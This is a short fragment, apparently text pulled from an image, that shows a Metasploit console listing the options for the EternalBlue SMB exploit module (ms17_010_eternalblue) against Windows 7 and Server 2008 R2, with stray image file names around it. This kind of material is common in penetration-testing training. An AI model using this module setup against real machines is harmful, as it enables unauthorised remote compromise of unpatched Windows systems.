 msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
PNG
123.png
jpg